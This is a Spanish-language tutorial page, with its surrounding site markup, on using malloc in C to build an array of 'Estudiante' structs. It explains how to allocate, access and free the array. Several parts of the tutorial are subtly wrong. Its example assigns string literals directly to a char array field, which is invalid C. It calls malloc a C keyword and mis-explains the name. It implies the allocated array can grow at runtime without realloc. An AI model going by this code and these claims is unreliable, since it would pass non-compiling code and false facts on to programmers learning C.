20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.content-footer .widget-area {padding-right:2rem;}footer {background: #ff8100;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media (max-width: 1050px) {header label {width: 64px;height: 64px;position: fixed;padding:0;right: 1.5rem;bottom: 6rem;border-radius: 50%;-webkit-box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);background-color: #fff;-webkit-transition: 300ms ease all;transition: 300ms ease all;z-index:101;display: flex; align-items: center;}.site-header-content {justify-content: center;}.line {background:#282828 !important;}.circle {margin:0 auto;width: 24px;height: 24px;}#menu {top:0;margin-top:0;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://trspos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trspos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://trspos.com/?p=23722' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trspos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrspos.com%2Fvariedad-de-estructuras-malloc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trspos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrspos.com%2Fvariedad-de-estructuras-malloc%2F&#038;format=xml" />
<script src="https://code.jquery.com/jquery-3.2.1.js"></script><meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg" imagesrcset="https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg 900w, https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc-300x150.jpg 300w, https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc-768x384.jpg 768w" imagesizes="(max-width: 900px) 100vw, 900px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"TRSPOS","alternateName":"Tutoriales y Programaci\u00f3n","url":"https:\/\/trspos.com","logo":"https:\/\/trspos.com\/wp-content\/uploads\/trspos.com_.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trspos.com\/variedad-de-estructuras-malloc\/"},"headline":"C\u00f3mo Usar la Funci\u00f3n Malloc para Crear un Arreglo de Estructuras","image":{"@type":"ImageObject","url":"https:\/\/trspos.com\/wp-content\/uploads\/variedad-de-estructuras-malloc.jpg"},"author":{"@type":"Person","name":"Wufilde","sameAs":"https:\/\/trspos.com\/author\/wufilde\/"},"publisher":{"@type":"Organization","name":"TRSPOS","logo":{"@type":"ImageObject","url":"https:\/\/trspos.com\/wp-content\/uploads\/trspos.com_.png"}},"datePublished":"2024-03-11T02:53:07+00:00","dateModified":"2024-03-11T02:53:07+00:00"}        </script>
    


    <!-- Schema: Search -->
    
            <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/trspos.com","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/trspos.com\/?s={s}"},"query-input":"required name=s"}}        </script>
    



    <!-- Schema: Video -->
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4606794634534975"
     crossorigin="anonymous"></script><link rel="icon" href="https://trspos.com/wp-content/uploads/cropped-trspos.com_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trspos.com/wp-content/uploads/cropped-trspos.com_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trspos.com/wp-content/uploads/cropped-trspos.com_-180x180.png" />
<meta name="msapplication-TileImage" content="https://trspos.com/wp-content/uploads/cropped-trspos.com_-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1{ text-align:center;}

.content-thin .content-cluster .article-content { height: 160px !important; box-shadow: 0 0 10px 0 rgb(119 119 119);}

.related-posts .article-content { height: 120px; box-shadow: 0 0 10px 0 rgb(119 119 119);}

.site-header { box-shadow: 0 0 10px 0 rgb(0 0 0);}

.content-item-category>span { color: #fff; background-color: #ff8100;}
.search-home { width: 100%; margin: 0 0 1.5% 0; position: relative;}
.the-content h2 { margin-top: 0.5rem!important; margin-bottom: 1rem!important; text-align: center;}
.primary-sidebar div { margin-bottom: 0rem;}table td, table th { padding: 8px; padding: 0.5rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #000000; border-style: solid; border-width: 2px !important;}

.icon-facebook:before { content: none;}.icon-twitter:before { content: none;}.icon-pinterest:before { content: none;}.aawp-product { position: relative; margin: 0 0 10px; width: 100%;}.aawp .aawp-product--vertical { box-shadow: 0 1px 2px rgb(0 0 0 / 30%), inset 0 0 40px rgb(0 0 0 / 10%);}.aawp .aawp-product--widget-vertical .aawp-product__footer .aawp-button { margin-top: 7px!important;}.aawp .aawp-product--widget-vertical .aawp-button+.aawp-button { margin-left: 0px!important;}.icon-linkedin:before { content: none;}p:empty { display: none;}

.article-loop-featured { margin-bottom: 1rem;}
.the-content article{height:239px;}
.the-content .post-index { background: #fff2e7;}
.article-image-featured { border-radius: 20px!important; margin: 7px!important;}@media (max-width:600px) {.the-content article {height:200px!important;}}

.amalinkspro-showcase.amalinkspro-showcase-7 .amalinkspro-showcase-info { padding: 1px;}.amalinkspro-showcase.amalinkspro-showcase-7 .amalinkspro-showcase-cta { background: #042936!important;}

.amalinkspro-showcase.aligncenter { margin: 30px auto 1px !important;}
.amalinkspro-showcase.amalinkspro-showcase-7 .amalinkspro-showcase-info .amalinkspro-showcase-7-titlebox { margin-bottom: 1px;}
.the-content h3 { margin-top: 1rem!important;}* { margin: 0; padding: 0; box-sizing: border-box; font-style: initial!important;}

--------------- si utilizo el layouts -------/* Image */

.article-full img{ display:inline-block;}p.has-white-color.has-text-color { color: #fff;}.aligncenter { clear: both; display: block!important; margin-left: auto; margin-right: auto;}

.ab-block-container .ab-container-image { box-shadow: 0 0 10px 0 rgb(0 0 0);}h2 { font-size: 20px; font-weight: 600; padding: 10px; background: #041031; color: #ffffff; border-radius: 1px;}h3 { font-size: 20px; font-weight: 600; padding: 10px; background: #1e1e1e; color: #ffffff; border-radius: 1px;}/*buscador*/input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]), select, textarea { display: inline-block; width: 100%; padding: 0.5rem 0.75rem; -webkit-box-shadow: inset 0 1px 3px #f6f6f7; box-shadow: inset 0 1px 3px #f6f6f7; background-color: #fff; border-radius: 20px; border-block-color: red; border: 10px double; border-color: red;}

.wp-block-search__button { background: #dd0404; border: 1px solid #100202; padding: 0.375em 0.625em; color: #f6f8fb; margin-left: 0.625em; word-break: normal; font-size: inherit; font-family: inherit; line-height: inherit; border-radius: 20px;}/*transición imágenes*/

.article-content { transition:transform .2s; border-radius: 12px;}.article-content:hover { transform:scale(1.1);}.naaa-descuentoTabla { background: #dc5454;}p.has-text-align-center.has-white-color.has-text-color { color: #fff;}

/*.site-header { margin-bottom: -13px !important;} */		</style>
		</head>
	
<body class="wp-singular single postid-23722 wp-theme-asap">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://trspos.com/" class="custom-logo-link" rel="home"><img width="751" height="142" src="https://trspos.com/wp-content/uploads/trspos.com_.png" class="custom-logo" alt="trspos.com" decoding="async" fetchpriority="high" srcset="https://trspos.com/wp-content/uploads/trspos.com_.png 751w, https://trspos.com/wp-content/uploads/trspos.com_-300x57.png 300w" sizes="(max-width: 751px) 100vw, 751px" /></a></div>

		

			
			
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<div class="search-responsive">

			<form action="https://trspos.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Buscar..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Buscar">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu" class="header-menu"><li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://trspos.com/javascript/" itemprop="url">JavaScript</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42989"><a href="https://trspos.com/linux-commands/" itemprop="url">Linux</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42990"><a href="https://trspos.com/python/" itemprop="url">Python</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://trspos.com/git/" itemprop="url">Git</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42992"><a href="https://trspos.com/ubuntu/" itemprop="url">Ubuntu</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42993"><a href="https://trspos.com/c/" itemprop="url">C++</a></li>
<li id="menu-item-42994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42994"><a href="https://trspos.com/java/" itemprop="url">Java</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>



<main class="content-single">
	
	
				<div class="ads-asap ads-asap-top ads-asap-aligncenter " style="padding:10px">

				<div class="publi">

<!-- cabecera -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4606794634534975"
     data-ad-slot="5112233018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
				</div>

						
			
		
					
	<article class="content-thin">
				
		
		

	
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://trspos.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://trspos.com/c-programming/" itemprop="item"><span itemprop="name">Programando en C</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras</span><meta itemprop="position" content="3" /></li></ul></div>
				    <h1>Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras</h1>
		
			
		
		
		
					

	

	
	
	

	
	

	

		
		
		
			
	
	<div class="post-thumbnail"><img width="900" height="450" src="https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg" class="attachment-large size-large wp-post-image" alt="Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras" decoding="async" srcset="https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg 900w, https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc-300x150.jpg 300w, https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc-768x384.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div>

		

		
				<div class="ads-asap ads-asap-aligncenter">
						
				<div class="publi">

<!-- Antesdelcontenido -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4606794634534975"
     data-ad-slot="6526188089"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
				</div>
					
				
	<div class="the-content">
	
	<p>En programación, a menudo necesitamos almacenar una gran cantidad de datos. Cuando se trata de estructuras, el uso de la función malloc es común para reservar la memoria necesaria para crear un arreglo de estructuras en lugar de declarar una cantidad fija con el operador constante array. La función malloc es útil porque permite a los desarrolladores ajustar el tamaño de la memoria asignada en tiempo de ejecución.</p><div class="ads-asap ads-asap-aligncenter"><div class="publi">




</div></div>
<div class="post-index"><span>📋 Aquí podrás encontrar✍<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>															<ol  id="index-table" >
					
																<li>
												<a href="#que_es_la_funcion_malloc_en_c_" title="¿Qué es la Función Malloc en C?">¿Qué es la Función Malloc en C?</a>
																		</li>
																														<li>
												<a href="#como_se_utiliza_malloc_para_crear_un_arreglo_de_estructuras_" title="¿Cómo se Utiliza Malloc para Crear un Arreglo de Estructuras?">¿Cómo se Utiliza Malloc para Crear un Arreglo de Estructuras?</a>
																		</li>
																														<li>
												<a href="#como_acceder_y_modificar_datos_en_el_arreglo_de_estructuras" title="Cómo Acceder y Modificar Datos en el Arreglo de Estructuras">Cómo Acceder y Modificar Datos en el Arreglo de Estructuras</a>
																		</li>
																														<li>
												<a href="#cuales_son_las_ventajas_de_usar_malloc_para_crear_un_arreglo_de_estructuras_" title="¿Cuáles son las Ventajas de Usar Malloc para Crear un Arreglo de Estructuras?">¿Cuáles son las Ventajas de Usar Malloc para Crear un Arreglo de Estructuras?</a>
																		</li>
																														<li>
												<a href="#conclusion" title="Conclusión">Conclusión</a>
																		</li>
																														<li>
												<a href="#preguntas_frecuentes" title="Preguntas Frecuentes">Preguntas Frecuentes</a>
																																			<ol >
					
																<li>
												<a href="#por_que_es_importante_asignar_memoria_dinamicamente_" title="¿Por qué es importante asignar memoria dinámicamente?">¿Por qué es importante asignar memoria dinámicamente?</a>
																		</li>
																														<li>
												<a href="#como_se_sabe_que_la_asignacion_de_memoria_dinamica_ha_sido_exitosa_" title="¿Cómo se sabe que la asignación de memoria dinámica ha sido exitosa?">¿Cómo se sabe que la asignación de memoria dinámica ha sido exitosa?</a>
																		</li>
																														<li>
												<a href="#como_se_liberan_los_recursos_de_la_memoria_despues_de_utilizar_malloc_" title="¿Cómo se liberan los recursos de la memoria después de utilizar malloc?">¿Cómo se liberan los recursos de la memoria después de utilizar malloc?</a>
																		</li>
																														<li>
												<a href="#como_se_puede_encontrar_el_tama_o_de_un_arreglo_de_estructuras_creado_con_malloc_" title="¿Cómo se puede encontrar el tamaño de un arreglo de estructuras creado con malloc?">¿Cómo se puede encontrar el tamaño de un arreglo de estructuras creado con malloc?</a>
																		</li>
																																										</li>
																						</ol>
												</div><h2><span id="que_es_la_funcion_malloc_en_c_">¿Qué es la Función Malloc en C?</span></h2>
<p>La función malloc(keyword de C) se utiliza en C para **asignar** una cantidad de bytes de memoria dinamicamente en tiempo de ejecucción. Malloc significa "memoria en asignación" y su función reservará un bloque de bytes consecutivos de memoria de un tamaño específico. </p>
<h2><span id="como_se_utiliza_malloc_para_crear_un_arreglo_de_estructuras_">¿Cómo se Utiliza Malloc para Crear un Arreglo de Estructuras?</span></h2>
<p>Cuando se trata de crear un arreglo de estructuras usando la función malloc, es importante tener en cuenta el tamaño de cada elemento en la estructura. Supongamos que queremos crear un arreglo de estructuras que contenga información sobre estudiantes. Nuestra estructura podría verse así:</p>
<p><code><br />
struct Estudiante {<br />
  char nombre[50];<br />
  int edad;<br />
  float promedio;<br />
};</code></p>
<p>Para crear un arreglo de Estudiantes utilizando la función malloc, necesitaríamos saber el número total de estudiantes que deseamos incluir en el arreglo, así como el tamaño de la estructura. Por ejemplo, si queremos crear un arreglo de 10 estudiantes, podemos hacer lo siguiente:</p>
<p><code>struct Estudiante *puntero;<br />
puntero = (struct Estudiante*) malloc(10 * sizeof(struct Estudiante));</code></p>
<p>Esto crea un puntero que apunta al primer elemento en el arreglo y reserva la memoria necesaria para contener 10 elementos de la estructura Estudiante.</p>
<h2><span id="como_acceder_y_modificar_datos_en_el_arreglo_de_estructuras">Cómo Acceder y Modificar Datos en el Arreglo de Estructuras</span></h2>
<p>Una vez que se ha creado el arreglo de estructuras, es posible acceder a los datos de la siguiente manera:</p>
<p><code>(*puntero).nombre = "Juan";<br />
(*puntero).edad = 18;<br />
(*puntero).promedio = 85.6;</code></p>
<p>Alternativamente, también se pueden acceder a las propiedades de la estructura usando la notación de flecha:</p>
<p><code>puntero -> nombre = "Juan";<br />
puntero -> edad = 18;<br />
puntero -> promedio = 85.6;</code></p><div class="ads-asap ads-asap-aligncenter"><div class="publi">
<!-- mitaddelcontenido -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4606794634534975"
     data-ad-slot="5288743902"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div></div>
<p>Es importante recordar que la notación de flecha se utiliza solo cuando se trabaja con punteros a estructuras. También se pueden acceder a los datos del arreglo utilizando índices:</p>
<p><code>puntero[0].nombre = "Juan";<br />
puntero[0].edad = 18;<br />
puntero[0].promedio = 85.6;</code></p>
<p>De esta manera, se puede acceder a los datos de cada elemento del arreglo. Es posible acceder a otros elementos del arreglo cambiando el índice.</p>
<h2><span id="cuales_son_las_ventajas_de_usar_malloc_para_crear_un_arreglo_de_estructuras_">¿Cuáles son las Ventajas de Usar Malloc para Crear un Arreglo de Estructuras?</span></h2>
<p>Hay varias ventajas al usar la función malloc para crear un arreglo de estructuras en lugar de declarar una cantidad fija de elementos con el operador constante array. En primer lugar, la función malloc permite al programador declarar el tamaño del arreglo en tiempo de ejecución en lugar de en tiempo de compilación. Esto significa que los arreglos pueden ser manipulados para contener más o menos elementos en tiempo de ejecución según sea necesario. Además de la flexibilidad que ofrece, malloc también asigna memoria de forma dinámica, lo que significa que se utiliza solo tanto espacio en la memoria como sea necesario. En contraste, el operador constante array asigna una cantidad fija de espacio en la memoria, incluso si el espacio no se usa completamente.</p>
<h2><span id="conclusion">Conclusión</span></h2>
<p>La función malloc es excepcionalmente útil cuando se trabaja con estructuras porque permite a los desarrolladores manipular el tamaño del arreglo en tiempo de ejecución. Es importante tener en cuenta el tamaño de las estructuras al crear cualquier tipo de arreglo; de lo contrario, el programa puede obtener resultados inesperados. Al utilizar la función malloc, los arreglos de estructuras pueden adaptarse de manera más efectiva a las necesidades del programa, lo que facilita el trabajo con datos en C.</p>
<h2><span id="preguntas_frecuentes">Preguntas Frecuentes</span></h2>
<h3><span id="por_que_es_importante_asignar_memoria_dinamicamente_">¿Por qué es importante asignar memoria dinámicamente?</span></h3>
<p>Asignar memoria dinámicamente es importante porque permite que los programas sean más flexibles y livianos en memoria. En lugar de asignar una cantidad fija de espacio para variables o estructuras, la memoria dinámica solo se asigna durante la ejecución del programa.</p>
<h3><span id="como_se_sabe_que_la_asignacion_de_memoria_dinamica_ha_sido_exitosa_">¿Cómo se sabe que la asignación de memoria dinámica ha sido exitosa?</span></h3>
<p>Cuando se utiliza la función malloc para asignar memoria, devuelve un puntero si ha sido exitoso. Si malloc no pudo asignar la memoria necesaria, devuelve un valor nulo.</p>
<h3><span id="como_se_liberan_los_recursos_de_la_memoria_despues_de_utilizar_malloc_">¿Cómo se liberan los recursos de la memoria después de utilizar malloc?</span></h3>
<p>Es importante liberar la memoria asignada después de usar la función malloc para evitar fugas de memoria. Se puede hacer esto utilizando la función free():</p>
<p><code>free(puntero);</code></p>
<h3><span id="como_se_puede_encontrar_el_tama_o_de_un_arreglo_de_estructuras_creado_con_malloc_">¿Cómo se puede encontrar el tamaño de un arreglo de estructuras creado con malloc?</span></h3>
<p>Para encontrar el tamaño de un arreglo de estructuras creado con malloc, se debe multiplicar el tamaño de una estructura por la cantidad total de elementos que se asignó cuando se creó el arreglo:</p>
<p><code>int tamanio = sizeof(struct Estudiante) * 10;</code><br />
[nekopost slugs="hacer-estructuras-de-matriz-c,imprimir-valor-flotante-en-c,impresion-de-matriz-de-char-a-traves-de-la-programacion-printf-c,c-language-o-donly-o-ingridamente-y-o-rdwr-banderas,funcion-rand-en-lenguaje-c,funcion-de-salida-en-c,funcion-cexecvp-c,lenguaje-sigalarm-alarm-c,funcion-redonda-c"]</p>
				
	
	</div>

	
	
<div class="social-buttons flexbox">
		
		
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://trspos.com/variedad-de-estructuras-malloc/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a title="X" href="https://twitter.com/intent/tweet?text=Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras&url=https://trspos.com/variedad-de-estructuras-malloc/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
	
		
	
		
	<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://trspos.com/variedad-de-estructuras-malloc/&media=https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
	
		
	
		
	<a title="WhatsApp" href="https://wa.me/?text=Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras%20-%20https://trspos.com/variedad-de-estructuras-malloc/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a title="Telegram" href="https://t.me/share/url?url=https://trspos.com/variedad-de-estructuras-malloc/&text=Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	
		
		
	<a title="Reddit" href="http://reddit.com/submit?url=https://trspos.com/variedad-de-estructuras-malloc/&amp;title=Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras" class="asap-icon-single icon-reddit" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg"viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 8c2.648 0 5.028 .826 6.675 2.14a2.5 2.5 0 0 1 2.326 4.36c0 3.59 -4.03 6.5 -9 6.5c-4.875 0 -8.845 -2.8 -9 -6.294l-1 -.206a2.5 2.5 0 0 1 2.326 -4.36c1.646 -1.313 4.026 -2.14 6.674 -2.14z" /><path d="M12 8l1 -5l6 1" /><circle cx="19" cy="4" r="1" /><circle cx="9" cy="13" r=".5" fill="currentColor" /><circle cx="15" cy="13" r=".5" fill="currentColor" /><path d="M10 17c.667 .333 1.333 .5 2 .5s1.333 -.167 2 -.5" /></svg></a>	
	
		
	
</div>
<ul class="single-nav">

	<li class="nav-prev">
		
			
		<a href="https://trspos.com/nuevo-adusor-creando-usuarios-de-active-directory-con-powershell/" >Creando usuarios de Active Directory con PowerShell: New-ADUser</a>
		
			
	</li>

	<li class="nav-next">	
		
			
	<a href="https://trspos.com/que-es-el-sistema-en-lectura/" >
		
		¿Qué es System.in.read()?		
	</a>
		
			
	</li>		

</ul>
	
				<div class="ads-asap ads-asap-aligncenter" style="padding:10px">

				<div class="publi">

<!-- despuesdelcontenido -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4606794634534975"
     data-ad-slot="2241127015"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
				</div>
					
				
    <div class="related-posts">
        
<article class="article-loop asap-columns-3">
	
	<a href="https://trspos.com/como-encontrar-puertos-abiertos-en-ubuntu/" rel="bookmark">
		
				
		<div class="article-content">

			<img width="400" height="267" src="https://trspos.com/wp-content/uploads/como-encontrar-puertos-abiertos-en-ubuntu-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cómo encontrar puertos abiertos en Ubuntu" decoding="async" />			
		</div>
		
				
				
		<p class="entry-title">Cómo encontrar puertos abiertos en Ubuntu</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://trspos.com/relacion-monotonica/" rel="bookmark">
		
				
		<div class="article-content">

			<img width="400" height="267" src="https://trspos.com/wp-content/uploads/relacion-monotonica-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Relación Monotónica" decoding="async" />			
		</div>
		
				
				
		<p class="entry-title">Relación Monotónica</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://trspos.com/configurar-las-carcel-de-linux-chroot/" rel="bookmark">
		
				
		<div class="article-content">

			<img width="400" height="267" src="https://trspos.com/wp-content/uploads/configurar-las-carcel-de-linux-chroot-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cómo configurar los Jails chroot en Linux" decoding="async" />			
		</div>
		
				
				
		<p class="entry-title">Cómo configurar los Jails chroot en Linux</p>		
						
	</a>
	
</article>    </div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/variedad-de-estructuras-malloc/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://trspos.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
